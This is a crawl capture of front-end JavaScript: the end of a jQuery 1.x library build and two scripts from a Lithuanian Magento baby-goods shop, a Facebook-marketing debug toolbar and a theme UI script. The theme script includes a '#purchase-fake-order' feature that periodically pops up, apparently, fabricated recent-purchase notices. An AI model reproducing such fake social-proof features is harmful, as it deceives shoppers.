				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Mirasvit_FbMarketing/js/toolbar.js
body_size: 497
content:
define([
    'jquery',
    'uiComponent',
    'underscore',
    'mage/translate'
], function ($, Component, _, $t) {
    'use strict';

    return Component.extend({
        
        defaults: {
            cookieName: 'mst_fb_marketing_debug',
            debugOn:    'fbq'
        },

        initialize: function () {
            
            this._super();

            var $body = $('body');

            var currentUrl = new URL(window.location);

            if (currentUrl.searchParams.get('debug') == this.debugOn) {
                if ($.cookie(this.cookieName) == this.debugOn) {
                    $.cookie(this.cookieName, '');
                } else {
                    $.cookie(this.cookieName, this.debugOn);
                }
            }

            if ($.cookie(this.cookieName) == this.debugOn) {
                $body.append(this.getWrapperHtml());

                this.$toolbarBody = $('.mst_fb_marketing__toolbar-body');

                let len = 0;
                setInterval(function () {
                    if (window.dataLayer && window.dataLayer.length !== len) {
                        this.updateToolbar();

                        len = window.dataLayer.length
                    }
                }.bind(this), 1000);
            }
        },

        updateToolbar: function () {
            this.$toolbarBody.html('');

            let index = 1;
            _.each(window.dataLayer, function (data) {
                // datalayer.push()
                var isEvent = typeof data.event != 'undefined';
                // gtag()
                if (!isEvent && data[0] == 'track') {
                    isEvent = 'track';
                }
                
                if (isEvent == 'track' || data[0] == 'track') {
                    const $displayData = $('<pre/>')
                        .html($('<code/>').html(JSON.stringify(data, undefined, 4)));

                    const $event = $('<div />')
                        .addClass('mst_fb_marketing__toolbar-track')
                        .append($('<strong/>').html('#' + index))
                        .append($('<i />').html('Track: ' + data[1]))
                        .append($('<span />').html('details'));

                    $event.on('click', function () {
                        $('.mst_fb_marketing__toolbar-track', this.$toolbarBody).removeClass('_active')
                        $event.addClass('_active')

                        this.displayData($displayData)
                    }.bind(this));

                    this.$toolbarBody.append($event);

                    index++
                }
            }.bind(this));
        },

        getWrapperHtml: function () {
            return '' +
                '<div class="mst_fb_marketing__toolbar">' +
                '    <strong>Facebook Marketing</strong>' +
                '    <div class="mst_fb_marketing__toolbar-body"></div>' +
                '</div>';
        },

        displayData: function ($data) {
            $('body .mst_fb_marketing__toolbar-extra').remove();

            $t = $('<div/>')
                .addClass('mst_fb_marketing__toolbar-extra')
                .html($data);

            $('body').append($t)
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/rokanthemes/theme.js
body_size: 1090
content:
/**
 * Copyright � 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
/*jshint browser:true jquery:true*/
define([
    'jquery',
    'rokanthemes/lazyloadimg'
], function ($) {
    'use strict';
	$(window).load(function() {
		$('body').addClass('preloaded');
	});
	$(document).ready(function () {
		$(document).on('click', '.grid-mode-show-type-products a', function(){
			$('.grid-mode-show-type-products a').removeClass('actived');
			$(this).addClass('actived');
			var data_view_mode = $('.container-products-switch').attr('data-view-mode');
			var view_mode = $(this).attr('data-grid-mode');
			$('.container-products-switch').removeClass('category_page_grid_'+data_view_mode);
			$('.container-products-switch').attr('data-view-mode',view_mode);
			$('.container-products-switch').addClass('category_page_grid_'+view_mode);
			return false;
		});
		$("img.lazy").lazyload({
			skip_invisible: false
		});
		$('.catalog-product-view .reviews-actions a.action').click(function () {
			if($('#tab-label-reviews-title').length){
					$('#tab-label-reviews-title').trigger('click');
			}
			return false;
		});
		$('.header-top-setting a.actions-top').click(function () {
			if($('.header-top-setting .setting-container').hasClass('act-menu-bar')){
				$('.header-top-setting .setting-container').removeClass('act-menu-bar');
			}
			else{
				$('.header-top-setting .setting-container').addClass('act-menu-bar');
			}
			return false;
		});
		$('#close-menu a').click(function () {
			$('html').removeClass('nav-open');
			$('html').removeClass('nav-before-open');
			return false;
		});
		$('.toggle-nav-footer').click(function () {
			$('.nav-toggle').click();
			return false;
		});
		$('.quick-view-content .detailed div.title a').click(function () {
			var id_show = $(this).attr('href');
			$('.quick-view-content .detailed .data.content').hide();
			$(id_show).show();
			return false;
		});
		if($('#purchase-fake-order').length > 0){
			var show_number_seconds = parseInt($('#purchase-fake-order').attr('data-seconds-displayed'));
			var url_fake = $('#purchase-fake-order').attr('data-url');
			var interval_fake_order = setInterval(getProductRandom, show_number_seconds*1000);
			$(document).on('click', '#purchase-fake-order .purchase-close', function(){
				clearInterval(interval_fake_order);
				$('#purchase-fake-order').removeClass('slideInUp');
				$('#purchase-fake-order').addClass('slideOutDown');
			});
			function getProductRandom(){
				if(!$('#purchase-fake-order').hasClass('slideInUp')){
					$.getJSON(url_fake, function( data ) {
						$('#purchase-fake-order .product-purchase').html(data.html);
						$('#purchase-fake-order').removeClass('slideOutDown');
						$('#purchase-fake-order').addClass('slideInUp');
						$('#purchase-fake-order').removeAttr("style");
					});
				}
				else{
					$('#purchase-fake-order').removeClass('slideInUp');
					$('#purchase-fake-order').addClass('slideOutDown');
				}
			}
		}
		$('#back-top').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
		$('.click-show-menu').click(function() {
			if(!$('.click-open').hasClass('show-menu')){
				$('.click-open').addClass('show-menu');
				$('.click-show-menu').children('i').removeClass('icon-align-right').addClass('icon-x');
			}
			else{	
			$('.click-open').removeClass('show-menu');
				$('.click-show-menu').children('i').removeClass('icon-x').addClass('icon-align-right');
			}
			return false;
		});
	});
	var scrolled_sticky = false;
	var scrolled_back = false;
    /* Form with auto submit feature */
    $(window).scroll(function () {
		if ($(this).scrollTop() > 100 && !scrolled_back) {
			$('#back-top').fadeIn();
			scrolled_back = true;
		}
		if ($(this).scrollTop() <= 100 && scrolled_back) {
			$('#back-top').fadeOut();
			scrolled_back = false;
		}
		
		var start = $(".header-container").outerHeight();
		var width_window = $(window).width();
		if ($(this).scrollTop() > start && !scrolled_sticky && width_window >= 768 && $('.enabled-header-sticky').length){  
			$(".header-wrapper-sticky").addClass("enable-sticky");
			$(".mini-cart-wrapper").addClass("enable-sticky");
			$(".header-wrapper-sticky > .container-header-sticky").addClass("container");
			scrolled_sticky = true;
			var width_container = $(".container-header-sticky.container").outerWidth();
			var fixed_right = (width_window - width_container) / 2;
			fixed_right = fixed_right + 20;
			$(".mini-cart-wrapper.enable-sticky").css('right', fixed_right+'px');
		}
		if($(this).scrollTop() <= start && scrolled_sticky && width_window >= 768 && $('.enabled-header-sticky').length){
			scrolled_sticky = false;
			$(".header-wrapper-sticky").removeClass("enable-sticky");
			$(".mini-cart-wrapper").removeClass("enable-sticky");
			$(".header-wrapper-sticky > .container-header-sticky").removeClass("container");
			if($('.cart-left-fixed-position').length > 0){
				$(".mini-cart-wrapper").css('left', 'initial');
			}
			else{
				$(".mini-cart-wrapper").css('right', 'initial');
			}
		}
		if ($(this).scrollTop() > start && !scrolled_sticky && width_window >= 768 && $('.enabled-header-sticky-right-to-left').length){
			scrolled_sticky = true;
			$(".enabled-header-sticky-right-to-left").addClass("enable-sticky");
		}
		if($(this).scrollTop() <= start && scrolled_sticky && width_window >= 768 && $('.enabled-header-sticky-right-to-left').length){
			scrolled_sticky = false;
			$(".enabled-header-sticky-right-to-left").removeClass("enable-sticky");
		}
	});
});